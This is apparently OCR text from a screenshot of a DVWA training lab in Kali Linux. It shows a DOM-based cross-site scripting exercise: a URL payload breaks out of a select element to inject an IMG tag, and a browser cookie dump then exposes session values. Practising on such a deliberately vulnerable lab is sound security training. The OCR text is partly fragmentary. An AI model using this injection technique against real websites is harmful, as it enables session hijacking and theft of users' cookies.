 10.0.3.7/dvwa/vulnerabilities/xss_d/?default=En</option></select><IMG SRC="https://4.bp.blogspot.com/-g2ZBNT7yLN8/XI-9Z-pQiPI/AAAAAAAAKyk/8_1vpw5oczgEVXlKnp
i Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Inspector Console Debugger Network
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other
Status Met... Domain File
200 GET 10.0.3.7 /dvwa/vulnerabilities/xss_d/?default=En
200 GET 10.0.3.7 dvwaPage.js
200 GET 10.0.3.7 add_event_listeners.js
GET 10.0.3.7 logo.png
200 GET 4.bp.blogs... Frikis+de+los+ordenadores+en+los+80
200 GET 10.0.3.7 favicon.ico
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
En
on
HA
ind)
s
pass
10.0.3.7
NOmbre:Carloslanguage=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss;
continueCode=be2NXZML4xVkK0bRUeTgHvi2guMjcmvU2WcbOFJofX
MtYR0WQRq3691mO8va; security=low;
PHPSESSID=eqsp0vim2elbo2b7s15q7fmjcp; showhints=1;
username=admin; uid=1
OK